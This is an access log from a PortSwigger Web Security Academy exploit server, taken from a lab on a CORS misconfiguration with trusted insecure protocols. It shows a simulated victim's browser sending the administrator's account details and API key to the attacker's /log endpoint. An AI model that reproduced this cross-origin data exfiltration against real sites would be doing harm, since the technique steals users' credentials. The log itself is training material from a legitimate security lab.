 https://exploit-0a7200ae03511047809320cb016b0005.exploit-server.net/log
Burp
WebSecurity
Academy
CORS vulnerability with trusted insecure protocols
Back to exploit server
Back to lab
Submit solution
Back to lab description
LAB
Not solved
79.184.65.137 2025-07-07 21:20:34 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:20:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:20 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:20 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:22 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:39 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:41 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:42 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22pW5mW50QX2qqROF2o8PSKdMbPoAD9IVq%22,%20%20%22session
79.184.65.137 2025-07-07 21:52:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:55 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:57 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 21:52:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:07 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:14 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:14 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
10.0.3.16 2025-07-07 22:01:14 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.16 2025-07-07 22:01:14 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22eut0JkJrrTyKprSgf7cGncvzstNxni7T%22,%20%20%22
10.0.3.16 2025-07-07 22:01:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
79.184.65.137 2025-07-07 22:01:15 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:15 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
79.184.65.137 2025-07-07 22:01:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"